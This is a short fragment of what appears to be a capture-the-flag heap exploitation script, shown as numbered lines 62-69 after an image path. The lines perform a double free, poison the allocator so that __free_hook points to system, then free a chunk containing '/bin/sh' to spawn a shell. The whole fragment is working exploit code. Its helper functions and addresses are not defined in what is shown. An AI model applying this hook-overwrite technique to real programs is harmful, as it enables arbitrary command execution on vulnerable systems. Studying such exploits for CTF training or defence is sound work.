 62 malloc(0x80,'tuan')
63 free()
64 free()
65 malloc(0x80,p64(free_hook_libc))
66 malloc(0x80,'tuan')
67 malloc(0x80,p64(system_libc))
68 malloc(0x30,'/bin/sh\x00')
69 free()